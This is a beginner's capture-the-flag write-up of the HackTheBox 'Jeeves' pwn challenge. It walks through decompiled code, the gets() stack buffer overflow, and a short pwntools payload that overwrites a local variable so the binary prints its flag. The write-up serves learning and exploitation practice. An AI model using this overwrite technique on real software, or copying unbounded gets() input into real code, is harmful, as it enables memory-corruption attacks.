
Intro to Binary Exploitation - Jeeves
1
2
3
4
> My first pwn challenge on the platform HackTheBox.
> It was a simple and basic `Buffer Overflow`.
> I don't really have to much prior experience in pwn so it was a new challenge to me.
> Author: `daniboomberger`
So after we download the executable from HTB, my first command I run against any new file/challenge is file.
1
2
boomberger@kali:~/Documents/htb/challenges/pwn/jeeves$ file jeeves
jeeves: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1=18c31354ce48c8d63267a9a807f1799988af27bf, for GNU/Linux 3.2.0, not stripped
From the information above I usally look what the file type is, in our case an ELF 64-bit executable. Also we see it’s not stripped which means all strings are in original form and we can basically read them in original form. With this information I open Ghidra and open the ELF-executable, because Ghidra has a the functionality to convert the assembly code into readable Code(C). It’s a useful feature cause it way easier to read and understand the functionality of the executable. The Code that Ghidra did convert into C is as the following besides that there wasn’t much to see:
undefined8 main(void)
{
char local_48 [44];
int local_1c;
void *local_18;
int local_c;
local_c = -0x21523f2d;
printf("Hello, good sir!\nMay I have your name? ");
gets(local_48);
printf("Hello %s, hope you have a good day!\n",local_48);
if (local_c == 0x1337bab3) {
local_18 = malloc(0x100);
local_1c = open("flag.txt",0);
read(local_1c,local_18,0x100);
printf("Pleased to make your acquaintance. Here\'s a small gift: %s\n",local_18);
close(local_1c);
}
return 0;
}
By analyzing this code we can get actually all information we need to exploit it. The first thing we see is the local_48, which is set to [44] characters. The same local variable will be filled with an input. The function gets(local_48) is known to be vulnerable to Buffer Overflows. Before creating a payload for the input we have to look at some other parts. The next import line of code is if (local_c == 0x1337bab3). What we can get from this line is that we only can enter the if statement if the local_c variable has the value 0x1337bab3. With some pre-knowledge about Stacks. Stacks grow basically down and get added up the heap grows up, but this information isn’t necassary for the challenge. Actually the local_48 is the first initilized variable in the code, so we know that stacks grow down we can assume that we are able to overwrite local_c. But it’s not that we can just add 44 character and then our needed value of 0x1337bab3, because the Code has some mor variables that get initialized. In Ghidra we are able to see the size of each variable and so we can calculate the starting point of the local_c variable. In the following hand-drawn picture I will try to visualize how the Stack looks in this application: 
(I know I drew it beautiful could say “I’m the pablo picasso of cyber security :)”, also the Stack has more parts it’s just visulized of our variables. If you need to ) As we see in the Stack we accumalated to 60 bytes of all local variables, to actually successfully overwrite the local_c variable we need 4 more bytes to pass our prefered value. On addition the payload will be 64 bytes. For crafting a small payload I used python2 with the library pwntools. So we have all information needed to get the flag. Also the python code isn’t too much of magic is just this:
1
2
3
import pwn
print 'A' * 60 + pwn.p64(0x1337bab3)
python2 -c “import pwn; print ‘A’ * 60 + pwn.p64(0x1337bab3)” > payload.txt
The above one I just wrote to make it more understandable and readable. I used the second command but it actually doesn’t really matter because the output is both the same, well the second command writes it in a payloads.txt file. After we crafted the payload string we can try it on the binary executable….
1
2
3
4
boomberger@kali:~/Documents/htb/challenges/pwn/jeeves$ nc ip port < payload.txt
Hello, good sir!
May I have your name? Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA��7, hope you have a good day!
Pleased to make your acquaintance. Here's a small gift: HTB{hahahah_this_not_a_real_flag_frick_you}
The most interesting part of course is the payload we provided AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA��7 the ‘A’ is to get to the point where we can overwrite our value to the local_c variable. The special characters is the value we want to overwrite the stack location of local_c.
Thanks for reading the Article I have nothing more to add idk why I’m even writing this line so bye….